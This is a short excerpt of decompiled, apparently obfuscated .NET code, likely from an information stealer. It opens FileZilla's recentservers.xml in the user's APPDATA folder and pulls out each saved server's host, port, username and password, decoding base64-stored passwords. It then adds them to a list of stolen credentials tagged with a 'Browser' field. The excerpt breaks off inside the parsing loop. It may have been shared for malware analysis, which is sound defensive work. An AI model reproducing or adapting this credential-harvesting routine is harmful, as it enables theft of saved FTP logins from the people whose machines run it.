 string[] array = Strings.Split(File.ReadAllText(Interaction.Environ("APPDATA") + "\\FileZilla\\recentservers.xml"), "<Server>", -1, CompareMethod.Binary);
if (array == null)
{
return null;
}
foreach (string text in array)
{
object obj = Strings.Split(text, "\r\n", -1, CompareMethod.Binary);
try
{
foreach (object obj2 in ((IEnumerable)obj))
{
string text2 = Conversions.ToString(obj2);
global::A.b.x x = new global::A.b.x();
if (text2.Contains("<Host>"))
{
x.URL = Strings.Split(Strings.Split(text2, "<Host>", -1, CompareMethod.Binary)[1], "</Host>", -1, CompareMethod.Binary)[0] + ":" + Strings.Split(Strings.Split(text2, "<Port>", -1,
CompareMethod.Binary)[1], "</Port>", -1, CompareMethod.Binary)[0];
}
if (text2.Contains("<User>"))
{
x.UserName = Strings.Split(Strings.Split(text2, "<User>", -1, CompareMethod.Binary)[1], "</User>", -1, CompareMethod.Binary)[0];
}
if (text2.Contains("<Pass encoding=\"base64\">"))
{
x.Password = Conversions.ToString(global::A.b.e.F(Strings.Split(Strings.Split(text2, "<Pass encoding=\"base64\">", -1, CompareMethod.Binary)[1], "</Pass>", -1, CompareMethod.Binary)[0]));
}
else if (text2.Contains("<Pass>"))
{
x.Password = Strings.Split(Strings.Split(text2, "<Pass>", -1, CompareMethod.Binary)[1], "</Pass>", -1, CompareMethod.Binary)[0];
}
x.Browser = "FileZilla";
list.Add(x);